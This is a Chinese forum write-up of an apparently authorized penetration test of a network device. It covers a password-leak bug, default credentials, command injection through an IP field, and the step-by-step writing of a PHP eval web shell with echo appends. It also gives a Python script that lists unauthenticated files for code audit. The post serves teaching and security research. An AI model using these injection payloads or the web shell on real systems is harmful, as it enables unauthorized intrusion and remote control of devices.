|
|
本帖最后由 PEnticE 于 2022-7-20 20:08 编辑
某设备由黑到白 (qq.com)
本文章仅用于渗透交流学习,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,文章作者不为此承担任何责任
注:本次测试为授权测试
前言:本文没啥特别实际的技术,只是给大家分享一些思路和自己的一些的一些思考,具体的系统师傅们自己定位。
正文:利用该系统的nday 密码泄露
获取密码 解密后进入后台
 
admin
ruijie
耐心的进行测试进行获取参数以及拼接|ls>1.txt 进行查看是否存在执行 在这个点处发觉

有一个ha配置

这里存在ip进行测试
进行抓包点击测试 然后进行抓包


成功列出文件
进行写马
127.0.0.1|echo+"PD9waHAgQGV2YWwoJF9QT1NUWzFdKTs/Pg=="+|base64+-d+>test.php

发觉无法连接 怀疑是没写进去
尝试写入到txt中查看
发觉没任何东西

但是文件确实存在 如果不存在则会爆404

尝试hex编码的一样无果 无法写入写入内容为空

尝试正常写入内容看看 不使用编码的思路去写入

成功写入内容
那就直接写入试试 看看回显什么,是禁止了字符还是其他原因

和预期的差不多(这个少了$_post好像是由于linux特性问题 linux好像无法直接利用echo写入马 会吐掉字符 以前研究过 但是具体啥原因 没整明白)
那就是不能进行base64和hex编码写入的原因了
那就尝试echo+追加思路写马(以前打ctf的时候学到的tips)
这里有个知识点
echo 1 >test.txt 这种是属于覆盖进行写入
echo 1 >>test.txt这种是追加进行写入

因此我们可以一步一步追加进行写马
127.0.0.1|echo+'<?php'>test.txt
127.0.0.1|echo+'@eval('>>test.txt
127.0.0.1|echo+'$_POST[' >>test.txt
127.0.0.1|echo+'1])'>>test.txt
127.0.0.1|echo+'?>'>>a

写入后最终txt如下 利用cat读取在写入到test.php中

127.0.0.1|cat+test.txt+>test.php

然后连接即可

进一步扩大战果
由黑转白 获取源码进行代码审计 个人习惯吧 比较喜欢白+黑审起来更快
数枚后台rce和其他洞 几枚前台
放其中一个 这个就蛮简单的了 就是简单的参数输入进来进行拼接导致rce

简单写个exp检测(这里推荐pocsuite,蛮好用的) 本来以为是属于0day了 但是跑了一篇后发觉很多都修了 应该是其他大佬们光顾过了


进一步拓展利用 有了rce但是想获取密码进行进里面去进一步获取战果
查看最开始的密码泄露原因

发觉是读取的这个配置文件

进去读取文件即可发觉配置的MD5加密密码
另外一种思路就是直接覆盖掉这个文件 可控为我们想控制的密码即可
另外一种思路 但是提一嘴(这个系统的这个我没试过,其他的系统我试过之前):简单看一下认证逻辑
是通过login函数来判断的 因此我们可以去改login()实现

一个思考白盒审计快速提取非鉴权文件技巧

如在本系统中 鉴权文件属于使用authenticed_writable.php以及authenticate.php


在尝试了phpstorm的正则匹配反向匹配文件后发觉是这种的 还是太慢了
正向文件量太大 且获取的是鉴权文件不方便提取
利用反向的思路去匹配吧 文件更大了

在思考了很久以及询问了一些师傅后还是觉得自写一个py脚本去处理比较简单点
简单找个匹配的改下即可
- <p>
- #coding=utf8
- import os
- import re
- import shutil</p><p>
- pattern = re.compile(r'(authenticed_writable.php)')
- pattern1 =re.compile(r'(authenticate.php)')
- pattern2 =re.compile(r'(authenticate.php)')
- new_path="F:\ces"
- def readFilename(file_dir):
- for root, dirs, files in os.walk(file_dir):
- return files,dirs,root
-
- def findstring(pathfile,edcode):
- fp = open(pathfile, "r",encoding=edcode)#注意这里的打开文件编码方式
- strr = fp.read()
- txt = pattern.findall(strr)
- if txt == []:
- return True
- return False
-
- def findstring2(pathfile,edcode):
- fp = open(pathfile, "r",encoding=edcode)#注意这里的打开文件编码方式
- strr = fp.read()
- txt = pattern1.findall(strr)
- if txt == []:
- return True
- return False
-
- def findstring3(pathfile,edcode):
- fp = open(pathfile, "r",encoding=edcode)#注意这里的打开文件编码方式
- strr = fp.read()
- txt = pattern2.findall(strr)
- if txt == []:
- return True
- return False</p><p>def startfind(files,dirs,root):
- for ii in files:
- try:
- if(findstring(root+"\"+ii,'utf-8') and findstring2(root+"\"+ii,'utf-8') and findstring3(root+"\"+ii,'utf-8')):
- print (root+"\"+ii)
- temp=os.path.join(root,ii)
- txt=open("path.txt","a+")
- txt.write(temp+"\n")
- shutil.copyfile(temp,os.path.join(new_path,ii))
- except Exception as err:
- try:
- if(findstring(root+"\"+ii,'gbk') and findstring2(root+"\"+ii,'gbk') and findstring3(root+"\"+ii,'gbk')):
- print (root+"\"+ii)
- temp = os.path.join(root, ii)
- shutil.copyfile(temp, os.path.join(new_path, ii))
- except Exception as er:
- continue
-
-
- for jj in dirs:
- fi,di,ro = readFilename(root+"\"+jj)
- startfind(fi,di,ro)
-
- if __name__ == '__main__':
- default_dir = u"E:\html" # 设置默认打开目录
- file_path = default_dir
- files,dirs,root = readFilename(file_path)
- startfind(files,dirs,root)</p><code></code>
就可以快速获取非鉴权文件了 在结合seay和rips即可快速对一个项目进行审计前台了 可以少了很多代码量
但是对于asp和jsp的因为是bin和jar文件 需要反编译 这种就无法判断获取了 这种思路就无法适合了 只能利用其他思路快速获取了
这种暂时没啥特别好的思路
|
|




 发表于 2022-7-20 20:07:25
发表于 2022-7-20 20:07:25